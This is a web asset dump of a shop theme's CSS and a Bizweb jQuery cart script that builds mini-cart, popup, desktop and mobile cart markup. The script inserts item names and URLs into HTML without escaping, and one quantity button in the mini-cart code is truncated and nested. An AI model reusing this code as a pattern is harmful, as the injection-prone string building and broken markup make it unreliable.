.product-box-1{min-height:180px;padding:0 !important}}.section_like_product .products-view-grid-bb .product-box-1:hover .product-action{visibility:visible;margin-top:6px !important}.section_like_product .products-view-grid-bb .product-box-1:hover .a_img{opacity:0.5}.section_like_product .products-view-grid-bb .product-box-1 .product-thumbnail{padding:20px}.section_like_product .products-view-grid-bb .product-box-1 .product-thumbnail>a.display_flex{padding:0px;display:flex;width:100%;align-items:center;justify-content:center;height:105px;text-align:center;position:relative}.section_like_product .products-view-grid-bb .product-box-1 .product-thumbnail>a.display_flex:before{content:" ";width:100%;height:100%;position:absolute;background:#fff;opacity:0;-webkit-transition:0.2s;-moz-transition:0.2s;-ms-transition:0.2s;transition:0.2s;left:0;z-index:9}.section_like_product .products-view-grid-bb .product-box-1 .product-info{padding:20px 20px 25px 0px}.section_like_product .products-view-grid-bb .product-box-1 .product-info .product-name{margin-top:0px;margin-bottom:10px}@media (min-width: 1200px){.section_like_product .product-box-1:hover .quick-view{display:block !important;opacity:1 !important}}.section_buy_many .product_comeback_wrap{border:1px solid #e5e5e5;border-right:none;border-bottom:none;margin-top:25px}.closed_modal{display:inline-block;width:20px;height:20px;border-radius:100%;position:absolute;background:#5ead47;right:3px;top:3px;color:#fff;text-align:center;line-height:20px;cursor:pointer}.closed_modal .fa{font-size:14px}#login_register{top:40px !important;width:586px;margin:0 auto;background:#fff;padding:0 !important;max-height:550px}#login_register.fix_height_login{max-height:390px}#login_register .title-modal{width:100%;float:left;text-align:center;font-weight:600;font-size:18px;color:#fff;background:#5ead47;margin:0;padding:13px 0}#login_register p{width:100%;font-size:14px;color:#252525;float:left;margin:0;padding-top:20px}#login_register .form-group{padding:0px 15px}#login_register .form-group:first-child{padding-top:15px}#login_register .form-control{width:100%;float:left;font-size:1em;color:#898989;padding:15px 20px;height:45px;margin-bottom:10px}#login_register #social_login_widget{width:100%;float:left;display:flex;justify-content:center}#login_register .social_login_info{width:100%;float:left;position:relative}#login_register .social_login_info:before{position:absolute;top:50%;left:0;right:0;content:"";border-bottom:#ebebeb 1px solid;z-index:-1}#login_register .social_login_info span{background:#fff;padding:0 10px}#login_register .other_ways{width:100%;float:left;margin:10px 0}.extend_content{background:#5ead47;width:292px;height:100%;float:left;color:#fff;display:block;padding:80px 30px}.extend_content .title{font-size:1em;color:#fff;margin-bottom:40px;width:100%;float:left}.extend_content .extend_main_content ul{width:100%;float:left;margin-bottom:60px}.extend_content .extend_main_content li{padding:5px 0;width:100%;float:left}.extend_content .extend_main_content .other_action{width:100%;float:left}.extend_content .extend_main_content .other_action a{border:#fff 1px solid;font-size:1em;color:#fff}.extend_content .extend_main_content .other_action a:hover{color:#5ead47}.account_popup_main_content{width:586px;float:left;height:100%;background:#fff;margin:0 auto;overflow-x:hidden}


--- FILE ---
content_type: application/javascript
request_url: https://bizweb.dktcdn.net/100/384/436/themes/762515/assets/api.jquery.custom.js?1749685255443
body_size: 4780
content:
Bizweb.updateCartFromForm = function(cart, cart_summary_id, cart_count_id) {
	if ((typeof cart_summary_id) === 'string') {
		var cart_summary = jQuery(cart_summary_id);
		if (cart_summary.length) {
			// Start from scratch.
			cart_summary.empty();
			// Pull it all out.        
			jQuery.each(cart, function(key, value) {
				if (key === 'items') {

					var table = jQuery(cart_summary_id);           
					if (value.length) {   
						jQuery('<ul class="list-item-cart"></ul>').appendTo(table);
						jQuery.each(value, function(i, item) {	
							var buttonQty = "";
							if(item.quantity == '1'){
								buttonQty = 'disabled';
							}else{
								buttonQty = '';
							}
							if(item.price == 0){
								var price = "Liên hệ";
							}else{

								var price = Bizweb.formatMoney(item.price, "{{amount_no_decimals_with_comma_separator}}₫");

							}

							var link_img0 = Bizweb.resizeImage(item.image, 'compact');
							if(link_img0=="null" || link_img0 =='' || link_img0 ==null){
								link_img0 = 'https://bizweb.dktcdn.net/thumb/large/assets/themes_support/noimage.gif';
							}
							jQuery('<li class="item productid-' + item.variant_id +'"><div class="border_list"><a class="product-image" href="' + item.url + '" title="' + item.name + '">'
								   + '<img alt="'+  item.name  + '" src="' + link_img0 +  '"width="'+ '100' +'"\></a>'
								   + '<div class="detail-item"><div class="product-details">'
								   + '<p class="product-name"> <a href="' + item.url + '" title="' + item.name + '">' + item.name + '</a></p></div>'
								   + '<div class="product-details-bottom"><span class="price pricechange">' + price + '</span><span>Số lượng: '+ item.quantity +'</span><a  href="javascript:;" data-id="'+ item.variant_id +'" title="Xóa" class="remove-item-cart fa fa-remove">&nbsp;</a>'
								   + '<div class="quantity-select qty_drop_cart hidden"><input class="variantID" type="hidden" name="variantId" value="'+ item.variant_id +'"><button onClick="var result = document.getElementById(\'qty'+ item.variant_id +'\'); var qty'+ item.variant_id +' = result.value; if( !isNaN( qty'+ item.variant_id +' ) &amp;&amp; qty'+ item.variant_id +' &gt; 1 )"><button onClick="var result = document.getElementById(\'qty'+ item.variant_id +'\'); var qty'+ item.variant_id +' = result.value; if( !isNaN( qty'+ item.variant_id +' )) result.value++;return false;" class="btn_increase increase items-count btn-plus" type="button">+</button></div></div></div></li>').appendTo(table.children('.list-item-cart'));
						}); 
						jQuery('<div class="pd"><div class="top-subtotal">Tổng tiền <span class="price">' + Bizweb.formatMoney(cart.total_price, "{{amount_no_decimals_with_comma_separator}}₫") + '</span></div></div>').appendTo(table);
						jQuery('<div class="pd right_ct"><a href="/cart" class="btn btn-primary hidden"><span>Giỏ hàng</span></a><a href="/checkout" class="btn btn-primary"><span>Tiến hành đặt hàng</span></a></div>').appendTo(table);
					}
					else {
						jQuery('<div class="no-item"><p>Không có sản phẩm nào trong giỏ hàng.</p></div>').appendTo(table);

					}
				}
			});
		}
	}
	updateCartDesc(cart);
	var numInput = document.querySelector('#cart-sidebar input.input-text');
	if (numInput != null){
		// Listen for input event on numInput.
		numInput.addEventListener('input', function(){
			// Let's match only digits.
			var num = this.value.match(/^\d+$/);
			if (num == 0) {
				// If we have no match, value will be empty.
				this.value = 1;
			}
			if (num === null) {
				// If we have no match, value will be empty.
				this.value = "";
			}
		}, false)
	}
}

Bizweb.updateCartPageForm = function(cart, cart_summary_id, cart_count_id) {
	if ((typeof cart_summary_id) === 'string') {
		var cart_summary = jQuery(cart_summary_id);
		if (cart_summary.length) {
			// Start from scratch.
			cart_summary.empty();
			// Pull it all out.        
			jQuery.each(cart, function(key, value) {
				if (key === 'items') {
					var table = jQuery(cart_summary_id);           
					if (value.length) {  

						var pageCart = '<div class="cart page_cart hidden-xs">'
						+ '<form action="/cart" method="post" novalidate class="margin-bottom-0"><div class="bg-scroll"><div class="cart-thead">'
						+ '<div style="width: 19%;text-align: left;">Sản phẩm</div><div style="width: 18%;text-align: left;padding-left: 5px;"></div><div style="width: 17%" class="a-center"><span class="nobr">Giá</span></div><div style="width: 18%" class="a-center">Số lượng</div><div style="width: 13%;text-align: right!important;" class="a-center">Tổng</div><div style="width: 15%" class="a-center"></div></div>'
						+ '<div class="cart-tbody"></div></div></form></div>'; 
						var pageCartCheckout = '<div class="cart-collaterals cart_submit row"><div class="col-sm-12 col-md-12 col-xs-12"><div class="totals"><div class="inner">'
						+ '<table class="table shopping-cart-table-total margin-bottom-0" id="shopping-cart-totals-table"><colgroup><col><col></colgroup>'
						+ '<tfoot><tr><td colspan="20" class="a-right"></td><td class="a-right"><span style="font-size:14px;color:#de4343">Tổng tiền:</span> <strong><span class="totals_price price">' + Bizweb.formatMoney(cart.total_price, "{{amount_no_decimals_with_comma_separator}}₫") + '</span></strong></td></tr></tfoot></table>'
						+ '<ul class="checkout"><li class="clearfix"><button class="btn btn-primary button btn-proceed-checkout f-right" title="Tiến hành đặt hàng" type="button" onclick="window.location.href=\'/checkout\'"><span style=" text-transform: initial; ">Thanh toán <i class="fas fa-exchange-alt"></i></span></button><button class="btn btn-gray margin-right-15 f-right" title="Tiếp tục mua hàng" type="button" onclick="window.location.href=\'/collections/all\'"><span style=" text-transform: initial; ">Tiếp tục mua hàng</span></button></li>'
						+ '</ul></div></div></div></div>';
						jQuery(pageCart).appendTo(table);
						jQuery.each(value, function(i, item) {
							var buttonQty = "";
							if(item.quantity == '1'){
								buttonQty = 'disabled';
							}else{
								buttonQty = '';
							}
							var link_img1 = Bizweb.resizeImage(item.image, 'compact');
							if(link_img1=="null" || link_img1 =='' || link_img1 ==null){
								link_img1 = 'https://bizweb.dktcdn.net/thumb/large/assets/themes_support/noimage.gif';
							}
							if(item.price == 0){
								var price = "Tặng kèm";
								var hidden = "hidden";
							}else{
								var hidden = "";
								var price = Bizweb.formatMoney(item.price, "{{amount_no_decimals_with_comma_separator}}₫");
							}
							var title_vas = item.variant_title;
							if( title_vas == 'Default Title'){
								title_vas = "";
							}
							else {
								title_vas = item.variant_title;
							}
								
							var pageCartItem = '<div class="item-cart productid-' + item.variant_id +'"><div style="width: 10%" class="image cart1"><a class="product-image" title="' + item.name + '" href="' + item.url + '"><img width="120" height="auto" alt="' + item.name + '" src="' + link_img1 +  '"></a></div>'
							+ '<div style="width: 27%;" class="a-center cart2"><h2 class="product-name"> <a href="' + item.url + '" title="' + item.name + '">' + item.title + '</a><span class="variant-title">' + title_vas + '</span> </h2><div style="height: 30px;position: relative;width: 78px;padding: 10px 0;"></div></div><div style="width: 17%" class="a-center"><span class="item-price"> <span class="price">' + price + '</span></span></div>'
							+ '<div style="width: 18%" class="a-center"><div class="input_qty_pr relative '+hidden+'"><input class="variantID" type="hidden" name="variantId" value="'+ item.variant_id +'"><button onClick="var result = document.getElementById(\'qtyItem'+ item.variant_id +'\'); var qtyItem'+ item.variant_id +' = result.value; if( !isNaN( qtyItem'+ item.variant_id +' ) &amp;&amp; qtyItem'+ item.variant_id +' &gt; 1 ) result.value--;return false;" ' + buttonQty + ' class="reduced_pop items-count btn-minus" type="button"><i class="fa fa-caret-down"></i></button><input type="number" maxlength="12" min="1" class="input-text number-sidebar input_pop input_pop qtyItem'+ item.variant_id +'" id="qtyItem'+ item.variant_id +'" name="Lines" id="updates_'+ item.variant_id +'" size="4" value="'+ item.quantity +'"><button onClick="var result = document.getElementById(\'qtyItem'+ item.variant_id +'\'); var qtyItem'+ item.variant_id +' = result.value; if( !isNaN( qtyItem'+ item.variant_id +' )) result.value++;return false;" class="increase_pop items-count btn-plus" type="button"><i class="fa fa-caret-up"></i></button></div></div>'	
							+ '<div style="width: 14%;align-items: flex-end;padding-right: 0;" class="a-center cart6"><span class="cart-price"> <span class="price pricechange">'+ price +'</span> </span></div>'
							+ '<div style="width: 14%" class="a-right cart5"><a class="button remove-item remove-item-cart" title="Xóa" href="javascript:;" data-id="'+ item.variant_id +'"><span><i class="fa fa-remove"></i></span></a></div>'
							+ '</div>';
							jQuery(pageCartItem).appendTo(table.find('.cart-tbody'));
						}); 
						jQuery(pageCartCheckout).appendTo(table.children('.cart'));
					}else {
						jQuery('<p class="hidden-xs-down margin-top-50">Không có sản phẩm nào trong giỏ hàng. Quay lại <a href="/" style="color:{{settings.mau_chudao}};">cửa hàng</a> để tiếp tục mua sắm.</p>').appendTo(table);
						jQuery('.cart_desktop_page').css('min-height', 'auto');
					}
				}
			});
		}
	}
	updateCartDesc(cart);
	jQuery('#wait').hide();
}
Bizweb.updateCartPopupForm = function(cart, cart_summary_id, cart_count_id) {

	if ((typeof cart_summary_id) === 'string') {
		var cart_summary = jQuery(cart_summary_id);
		if (cart_summary.length) {
			// Start from scratch.
			cart_summary.empty();
			// Pull it all out.        
			jQuery.each(cart, function(key, value) {
				if (key === 'items') {
					var table = jQuery(cart_summary_id);           
					if (value.length) { 
						jQuery.each(value, function(i, item) {
							var src = item.image;
							if(src == null){
								src = "http://bizweb.dktcdn.net/thumb/large/assets/themes_support/noimage.gif";
							}
							var buttonQty = "";
							if(item.quantity == '1'){
								buttonQty = 'disabled';
							}else{
								buttonQty = '';
							}
							var title_vas = item.variant_title;
							if( title_vas == 'Default Title'){
								title_vas = "";
							}
							else {
								title_vas = item.variant_title;
							}
							var pageCartItem = '<div class="item-popup productid-' + item.variant_id +'"><div style="width: 55%;" class="text-left"><div class="item-image">'
							+ '<a class="product-image" href="' + item.url + '" title="' + item.name + '"><img alt="'+  item.name  + '" src="' + src +  '"width="'+ '80' +'"\></a>'
							+ '</div><div class="item-info"><p class="item-name"><a href="' + item.url + '" title="' + item.name + '">' + item.title + '</a></p>'
							+ '<p class="variant-title-popup">' + title_vas + '</span>'
							+ '<p class="item-remove"><a href="javascript:;" class="remove-item-cart" title="Xóa" data-id="'+ item.variant_id +'"><i class="fa fa-close"></i> Xóa</a></p><p class="addpass" style="color:#fff;">'+ item.variant_id +'</p></div></div>'
							+ '<div style="width: 15%;" class="text-center"><div class="item-price"><span class="price pricechange">' + Bizweb.formatMoney(item.price, "{{amount_no_decimals_with_comma_separator}}₫") + '</span>'
							+ '</div></div><div style="width: 15%;" class="text-center">'
							+ '<div class="relative fixqtyflex">'
							+ '<input class="variantID" type="hidden" name="variantId" value="'+ item.variant_id +'">'
							+ '<button onClick="var result = document.getElementById(\'qtyItem'+ item.variant_id +'\'); var qtyItem'+ item.variant_id +' = result.value; if( !isNaN( qtyItem'+ item.variant_id +' ) &amp;&amp; qtyItem'+ item.variant_id +' &gt; 1 ) result.value--;return false;" ' + buttonQty + ' class="reduced items-count btn-minus" type="button">–</button>'
							+ '<input type="number" maxlength="12" min="1" class="input-text number-sidebar qtyItem'+ item.variant_id +'" id="qtyItem'+ item.variant_id +'" name="Lines" id="updates_'+ item.variant_id +'" size="4" value="'+ item.quantity +'">'

							+ '<button onClick="var result = document.getElementById(\'qtyItem'+ item.variant_id +'\'); var qtyItem'+ item.variant_id +' = result.value; if( !isNaN( qtyItem'+ item.variant_id +' )) result.value++;return false;" class="increase items-count btn-plus" type="button">+</button></div>'
							+ '</div>'
							+ '<div style="width: 15%;" class="text-center"><span class="cart-price"> <span class="price">'+ Bizweb.formatMoney(item.price * item.quantity, "{{amount_no_decimals_with_comma_separator}}₫") +'</span> </span></div></div>';
							jQuery(pageCartItem).appendTo(table);
							$('.link_product').text();
						}); 
					}
				}
			});
		}
	}
	jQuery('.total-price').html(Bizweb.formatMoney(cart.total_price, "{{amount_no_decimals_with_comma_separator}}₫"));
	updateCartDesc(cart);
}
Bizweb.updateCartPageFormMobile = function(cart, cart_summary_id, cart_count_id) {
	if ((typeof cart_summary_id) === 'string') {
		var cart_summary = jQuery(cart_summary_id);
		if (cart_summary.length) {
			// Start from scratch.
			cart_summary.empty();
			// Pull it all out.        
			jQuery.each(cart, function(key, value) {
				if (key === 'items') {

					var table = jQuery(cart_summary_id);           
					if (value.length) {   
						jQuery('<div class="cart_page_mobile content-product-list"></div>').appendTo(table);
						jQuery.each(value, function(i, item) {
							if( item.image != null){
								var src = Bizweb.resizeImage(item.image, 'small');
							}else{
								var src = "https://bizweb.dktcdn.net/thumb/large/assets/themes_support/noimage.gif";
							}
							jQuery('<div class="item-product item productid-' + item.variant_id +' "><div class="item-product-cart-mobile"><a href="' + item.url + '"  class="product-images1"  title="' + item.name + '"><img src="' + src +  '" alt="' + item.name + '"></a></div>'
								   + '<div class="title-product-cart-mobile"><h3><a href="' + item.url + '" title="' + item.name + '">' + item.name + '</a></h3><p>Giá: <span class="pricechange">' + Bizweb.formatMoney(item.price, "{{amount_no_decimals_with_comma_separator}}₫") + '</span></p></div>'
								   + '<div class="select-item-qty-mobile"><div class="txt_center">'
								   + '<input class="variantID" type="hidden" name="variantId" value="'+ item.variant_id +'"><button onClick="var result = document.getElementById(\'qtyMobile'+ item.variant_id +'\'); var qtyMobile'+ item.variant_id +' = result.value; if( !isNaN( qtyMobile'+ item.variant_id +' ) &amp;&amp; qtyMobile'+ item.variant_id +' &gt; 0 ) result.value--;return false;" class="reduced items-count btn-minus" type="button">–</button><input type="text" maxlength="12" min="0" class="input-text number-sidebar qtyMobile'+ item.variant_id +'" id="qtyMobile'+ item.variant_id +'" name="Lines" id="updates_'+ item.variant_id +'" size="4" value="'+ item.quantity +'"><button onClick="var result = document.getElementById(\'qtyMobile'+ item.variant_id +'\'); var qtyMobile'+ item.variant_id +' = result.value; if( !isNaN( qtyMobile'+ item.variant_id +' )) result.value++;return false;" class="increase items-count btn-plus" type="button">+</button></div>'
								   + '<a class="button remove-item remove-item-cart" href="javascript:;" data-id="'+ item.variant_id +'">Xoá</a></div>').appendTo(table.children('.content-product-list'));

						});

						jQuery('<div class="header-cart-price" style=""><div class="title-cart "><h3 class="text-xs-left">Tổng tiền</h3><a class="text-xs-right totals_price_mobile">' + Bizweb.formatMoney(cart.total_price, "{{amount_no_decimals_with_comma_separator}}₫") + '</a></div>'
							   + '<div class="checkout"><button class="btn-proceed-checkout-mobile" title="Tiến hành thanh toán" type="button" onclick="window.location.href=\'/checkout\'">'
								   + '<span>Tiến hành thanh toán</span></button>'
								   + '<button class="btn btn-white contin btn-proceed-checkout-mobile" title="Tiếp tục mua hàng" type="button" onclick="window.location.href=\'/collections/all\'"><span>Tiếp tục mua hàng</span></button>'
								   + '</div></div>').appendTo(table);
					}

				}
			});
		}
	}
	updateCartDesc(cart);
}


function updateCartDesc(data){
	var $cartPrice = Bizweb.formatMoney(data.total_price, "{{amount_no_decimals_with_comma_separator}}₫"),
		$cartMobile = $('#header .cart-mobile .quantity-product'),
		$cartDesktop = $('.count_item_pr'),
		$cartDesktopList = $('.cart-counter-list'),
		$cartPopup = $('.cart-popup-count');

	switch(data.item_count){
		case 0:
			$cartMobile.text('0');
			$cartDesktop.text('0');
			$cartDesktopList.text('0');
			$cartPopup.text('0');

			break;
		case 1:
			$cartMobile.text('1');
			$cartDesktop.text('1');
			$cartDesktopList.text('1');
			$cartPopup.text('1');

			break;
		default:
			$cartMobile.text(data.item_count);
			$cartDesktop.text(data.item_count);
			$cartDesktopList.text(data.item_count);
			$cartPopup.text(data.item_count);
			break;
	}
	$('.top-cart-content .top-subtotal .price, aside.sidebar .block-cart .subtotal .price, .popup-total .total-price').html($cartPrice);
	$('.popup-total .total-price').html($cartPrice);
	$('.shopping-cart-table-total .totals_price').html($cartPrice);
	$('.header-cart-price .totals_price_mobile').html($cartPrice);
	$('.cartCount').html(data.item_count);
}

 Bizweb.onCartUpdate = function(cart) {

	 Bizweb.updateCartFromForm(cart, '.mini-products-list');
	 Bizweb.updateCartPopupForm(cart, '#popup-cart-desktop .tbody-popup');

	 if(template == 'cart'){
		 Bizweb.updateCartPageFormMobile(cart, '.cart-mobile .header-cart-content');
		 Bizweb.updateCartPageForm(cart, '.cart_desktop_page');
	 }
 };
 Bizweb.onCartUpdateClick = function(cart, variantId) {
	 jQuery.each(cart, function(key, value) {
		 if (key === 'items') {    
			 jQuery.each(value, function(i, item) {	
				 if(item.variant_id == variantId){
					$('.productid-'+variantId).find('.pricechange').html(Bizweb.formatMoney(item.price, "{{amount_no_decimals_with_comma_separator}}₫"));
					 $('.productid-'+variantId).find('.cart-price span.price').html(Bizweb.formatMoney(item.price * item.quantity, "{{amount_no_decimals_with_comma_separator}}₫"));
					 $('.productid-'+variantId).find('.items-count').prop("disabled", false);
					 $('.productid-'+variantId).find('.number-sidebar').prop("disabled", false);
					 $('.productid-'+variantId +' .number-sidebar').val(item.quantity);
					 if(item.quantity == '1'){
						 $('.productid-'+variantId).find('.items-count.btn-minus').prop("disabled", true);
					 }
				 }
			 }); 
		 }
	 });
	 updateCartDesc(cart);
 }
 Bizweb.onCartRemoveClick = function(cart, variantId) {
	 jQuery.each(cart, function(key, value) {
		 if (key === 'items') {    
			 jQuery.each(value, function(i, item) {	
				 if(item.variant_id == variantId){
					 $('.productid-'+variantId).remove();
				 }
			 }); 
		 }
	 });
	 updateCartDesc(cart); 
 }
 $(window).ready(function(){
	 $.ajax({
		 type: 'GET',
		 url: '/cart.js',
		 async: false,
		 cache: false,
		 dataType: 'json',
		 success: function (cart){
			 Bizweb.updateCartFromForm(cart, '.mini-products-list');
			 Bizweb.updateCartPopupForm(cart, '#popup-cart-desktop .tbody-popup'); 

			 if(template == 'cart'){
				 Bizweb.updateCartPageFormMobile(cart, '.cart-mobile .header-cart-content');
				 Bizweb.updateCartPageForm(cart, '.cart_desktop_page');   
			 }
		 }
	 });
 });